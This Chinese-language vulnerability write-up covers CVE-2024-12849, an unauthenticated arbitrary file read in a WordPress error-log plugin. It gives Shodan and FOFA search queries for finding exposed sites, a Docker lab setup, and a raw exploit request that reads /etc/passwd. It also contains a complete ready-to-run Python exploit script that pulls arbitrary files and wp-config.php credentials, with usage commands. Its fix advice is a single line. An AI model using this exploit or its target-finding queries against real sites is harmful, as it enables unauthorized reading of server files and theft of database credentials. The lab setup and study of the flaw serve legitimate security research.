插件介绍
Error Log Viewer By WP Guru 是一个轻量的免费WordPress 外挂,能够轻松有效地处理错误日志,及时解决错误。错误日志可以帮助您监视您的网站。
漏洞概述
WP Guru 的 WordPress 错误日志查看器插件在 1.0.1.3 及以上版本中都存在通过 wp_ajax_nopriv_elvwp_log_download AJAX 操作进行任意文件读取的漏洞。这使得未经身份验证的攻击者能够读取服务器上任意文件的内容,这些文件可能包含敏感信息.
影响插件版本
Error Log Viewer By WP Guru <= 1.0.1.3
FOFA&Shodan
shodan: http.html:"wp-content/plugins/error-log-viewer-wp" fofa: body="wp-content/plugins/error-log-viewer-wp"
搭建测试环境
使用dockers搭建,docker-compose.yaml 文件内容如下:
services:
db:
image: mysql:8.0.27
command: '--default-authentication-plugin=mysql_native_password'
restart: always
environment:
- MYSQL_ROOT_PASSWORD=somewordpress
- MYSQL_DATABASE=wordpress
- MYSQL_USER=wordpress
- MYSQL_PASSWORD=wordpress
expose:
- 3306
- 33060
wordpress:
image: wordpress:6.3.2
ports:
- 80:80
restart: always
environment:
- WORDPRESS_DB_HOST=db
- WORDPRESS_DB_USER=wordpress
- WORDPRESS_DB_PASSWORD=wordpress
- WORDPRESS_DB_NAME=wordpress
volumes:
db_data:
执行如下命令,开启靶场
docker-compose up -d
访问目标地址,依次进行如下安装即可
输入账户密码进入后台
下载插件,插件下载地址如下:
https://downloads.wordpress.org/plugin/error-log-viewer-wp.1.0.1.3.zip
下载完成之后进行如下操作安装插件。
点击启用插件
此时退出登录即可
漏洞复现:
目标地址地址如下:
burpsuite 抓包,修改请求数据如下:
POST /wp-admin/admin-ajax.php HTTP/1.1 Host: 192.168.41.163 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:134.0) Gecko/20100101 Firefox/134.0 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8 Accept-Language: en-US,en;q=0.5 Accept-Encoding: gzip, deflate Connection: close Cookie: wordpress_test_cookie=WP%20Cookie%20check; wp_lang=zh_CN Upgrade-Insecure-Requests: 1 Priority: u=0, i Content-Type: application/x-www-form-urlencoded Content-Length: 80 action=elvwp_log_download&elvwp_error_log_download=1&elvwp_error_log=/etc/passwd

发送数据包即可读取敏感信息。
脚本使用
CVE-2024-12849.py
import requests
import argparse
from datetime import datetime
def log_to_file(message):
timestamp = datetime.now().strftime("%Y-%m-%d %H:%M:%S")
with open("data.txt", "a") as file:
file.write(f"[{timestamp}] {message}\n")
def check_version(url):
url_version = f"{url}/wp-content/plugins/error-log-viewer-wp/readme.txt"
try:
response = requests.get(url_version)
if response.status_code == 200:
for line in response.text.splitlines():
if "Stable Tag:" in line:
version = line.split(":")[-1].strip()
result = f"[+] Detected Version: {version}\n"
if version <= "1.0.1.3":
result += "[!] The site is vulnerable.\n"
else:
result += "[+] The site is not vulnerable.\n"
log_to_file(result)
print(result.strip())
return
result = "[-] Version information not found in readme.txt.\n"
log_to_file(result)
print(result.strip())
else:
result = f"[-] Failed to fetch version file. Status code: {response.status_code}\n"
log_to_file(result)
print(result.strip())
except requests.exceptions.RequestException as e:
result = f"[!] An error occurred: {e}\n"
log_to_file(result)
print(result.strip())
def download_file(url, file_path="/etc/passwd"):
data = {
"action": "elvwp_log_download",
"elvwp_error_log_download": "1",
"elvwp_error_log": file_path
}
target_url = f"{url}/wp-admin/admin-ajax.php"
try:
response = requests.post(target_url, data=data)
if response.status_code == 200:
result = "[+] Request successful\n" + response.text + "\n"
else:
result = f"[-] Request failed with status code: {response.status_code}\n"
except requests.exceptions.RequestException as e:
result = f"[!] An error occurred: {e}\n"
log_to_file(result)
print(result.strip())
def download_wp_config(url, path):
file_path = f"{path}/wp-config.php"
print(f"[+] Attempting to download wp-config.php from: {file_path}")
download_file(url, file_path)
def display_banner():
banner = """
@@@@@@@ @@@ @@@ @@@@@@@@ @@@@@@ @@@@@@@@ @@@@@@ @@@ @@@ @@@@@@ @@@@@@ @@@ @@@@@@
@@@@@@@@ @@@ @@@ @@@@@@@@ @@@@@@@@ @@@@@@@@@@ @@@@@@@@ @@@@ @@@@ @@@@@@@@ @@@@@@@@ @@@@ @@@@@@@@
!@@ @@! @@@ @@! @@@ @@! @@@@ @@@ @@!@! @@@!! @@@ @@! @@@ @@!@! @@! @@@
!@! !@! @!@ !@! @!@ !@! @!@!@ @!@ !@!!@! !@! @!@ !@! @!@ !@!!@! !@! @!@
!@! @!@ !@! @!!!:! @!@!@!@!@ !!@ @!@ @! !@! !!@ @!! @!! @!@!@!@!@ @!@ !!@ !@!!@! @!! @!! !!@!!@!!
!!! !@! !!! !!!!!: !!!@!@!!! !!: !@!!! !!! !!: !!! !@! !!!@!@!!! !@! !!: !!@!!! !!! !@! !!@!!!
:!! :!: !!: !!: !:! !!:! !!! !:! :!!:!:!!: !!: !:! !!: !!! :!!:!:!!: !!!
:!: ::!!:! :!: :!: :!: !:! :!: !:::!!::: :!: :!: :!: !:! !:::!!::: !:!
::: ::: :::: :: :::: :: ::::: ::::::: :: :: ::::: ::: ::: :: ::::: ::::: :: ::: ::::: ::
:: :: : : : :: :: :: : ::: : : : : :: : ::: ::: :: :: : ::: : : : ::: : : :
"""
print(banner)
def main():
parser = argparse.ArgumentParser(description="CVE-2024-12849 Error Log Viewer By WP Guru <= 1.0.1.3 Missing Authorization to Unauthenticated Arbitrary File Read.")
parser.add_argument("-u", "--url", required=True, help="Target URL (e.g., http://192.168.100.74/wordpress)")
parser.add_argument("-f", "--file", default="/etc/passwd", help="File path to request (default: /etc/passwd)")
parser.add_argument("-p", "--path", help="Path to WordPress installation for wp-config.php")
args = parser.parse_args()
display_banner()
print("[+] Checking version...")
check_version(args.url)
if args.path:
print("[+] Attempting to download wp-config.php...")
download_wp_config(args.url, args.path)
else:
print("[+] Attempting to download file...")
download_file(args.url, args.file)
if __name__ == "__main__":
main()

读取/etc/passwd
python CVE-2024-12849.py -u http://192.168.41.163 -f /etc/passwd

读取wp-config.php 文件
python CVE-2024-12849.py -u http://192.168.41.163 -p /var/www/html
漏洞修复
更换插件版本
4A评测 - 免责申明
本站提供的一切软件、教程和内容信息仅限用于学习和研究目的。
不得将上述内容用于商业或者非法用途,否则一切后果请用户自负。
本站信息来自网络,版权争议与本站无关。您必须在下载后的24个小时之内,从您的电脑或手机中彻底删除上述内容。
如果您喜欢该程序,请支持正版,购买注册,得到更好的正版服务。如有侵权请邮件与我们联系处理。敬请谅解!
程序来源网络,不确保不包含木马病毒等危险内容,请在确保安全的情况下或使用虚拟机使用。
侵权违规投诉邮箱:4ablog168#gmail.com(#换成@)


